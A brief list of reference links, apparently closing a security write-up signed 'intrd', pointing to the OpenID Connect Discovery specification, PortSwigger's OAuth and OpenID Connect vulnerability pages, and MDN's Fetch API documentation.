- OpenID Connect Discovery 1.0 incorporating errata set 1 - https://openid.net/specs/openid-connect-discovery-1_0.html#ProviderConfigurationRequest
- OAuth 2.0 authentication vulnerabilities - https://portswigger.net/web-security/oauth
- OpenID Connect vulnerabilities - https://portswigger.net/web-security/oauth/openid#openid-connect-vulnerabilities
- The Fetch API - https://developer.mozilla.org/en-US/docs/Web/API/Fetch_API
 intrd has spoken
intrd has spoken